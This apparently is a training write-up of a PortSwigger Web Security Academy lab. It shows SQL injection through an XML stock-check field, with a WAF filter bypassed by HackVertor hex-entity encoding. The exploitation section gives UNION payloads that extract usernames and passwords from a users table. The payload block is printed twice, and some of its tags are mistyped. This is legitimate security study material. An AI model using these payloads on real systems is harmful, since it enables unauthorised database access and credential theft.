PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 15

SQL injection with filter bypass via XML encoding
Category | SQL Injection
Lab | Lab 15
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Bypass WAF filter using XML encoding (HackVertor hex_entities) to perform UNION injection.

Step-by-Step Exploitation
1 UNION SELECT NULL
<@hex_entiities>1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
<storeId><@hex_entities>1 UNION SELECT username || '~' || password FROM users</@hex_entities></storeId>
1 UNION SELECT NULL
<@hex_entiities>1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
<storeId><@hex_entities>1 UNION SELECT username || '~' || password FROM users</@hex_entities></storeId>

Screenshots & Evidence

Figure 1: 1st Iamges Select The One Product

Figure 2: 2nd Image Check The Store

Figure 3: After Modify The Stock Id Paylaod We Get The Admin Id And Password

Figure 4: Encode The The 1st Test Paylaod With Hackvertor Encoded

Figure 5: Find The Request And Send To Repeter
Lab Solved — Confirmation

Figure 6: Lab Solved

Lab Status: SOLVED

